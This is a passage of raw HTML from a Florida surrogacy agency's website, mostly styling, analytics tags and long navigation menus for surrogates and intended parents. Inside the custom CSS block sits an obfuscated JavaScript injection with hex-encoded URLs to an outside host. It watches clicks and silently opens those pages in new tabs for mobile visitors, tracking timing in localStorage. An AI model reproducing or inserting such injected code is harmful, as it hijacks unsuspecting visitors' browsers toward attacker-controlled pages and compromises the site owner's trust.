.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-day-fl-surrogate-qualifications tag-842 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
